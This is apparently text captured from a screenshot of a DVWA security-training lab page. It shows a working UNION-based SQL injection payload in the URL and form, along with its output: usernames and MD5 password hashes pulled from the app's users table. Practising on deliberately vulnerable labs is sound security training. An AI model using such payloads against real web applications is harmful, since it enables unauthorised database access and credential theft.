 192.168.1.100/dvwa/vulnerabilities/sqli_blind/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users%23&Submit=Submit#
2.168.50.1) Google Hacking DB Nessus Essentials DVWA Metaspl2
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection (Blind)
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7